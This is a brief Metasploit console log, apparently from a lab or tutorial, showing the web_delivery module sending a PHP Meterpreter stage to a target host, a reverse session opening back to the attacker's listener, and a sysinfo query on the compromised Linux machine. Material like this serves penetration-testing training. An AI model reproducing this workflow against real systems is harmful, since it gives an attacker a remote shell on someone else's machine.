 [*] 192.168.1.107    web_delivery - Delivering Payload
[*] Sending stage (38247 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.109:8888 -> 192.168.1.107:39439) at 2018-12-30 12:59:
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : ignite
OS          : Linux ignite 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64
Meterpreter : php/linux
meterpreter >